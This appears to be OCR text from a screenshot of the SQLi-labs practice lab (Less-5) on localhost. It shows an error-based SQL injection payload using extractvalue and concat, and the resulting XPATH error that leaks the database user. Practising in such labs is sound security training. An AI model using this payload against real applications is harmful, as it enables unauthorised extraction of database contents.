 Less-5 Double Query- Singl...
127.0.0.1:8000/sqli-labs-master/Less-5/?id=1
搜索
JS
W
ABP
最常访问 新手上路 D Index of / bWAPP - Login D SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select user()),0x7e))
--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-5